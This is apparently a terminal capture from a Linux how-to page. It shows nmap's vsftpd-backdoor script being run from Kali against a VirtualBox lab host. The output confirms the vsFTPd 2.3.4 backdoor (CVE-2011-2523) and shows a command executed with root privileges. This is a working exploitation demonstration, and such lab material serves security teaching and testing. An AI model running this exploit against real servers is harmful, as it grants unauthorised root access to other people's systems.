 root@kali:~# nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-02 21:45 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00038s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       http://osvdb.org/73573
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:34:58:53 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds
Linux Howto's
NMAP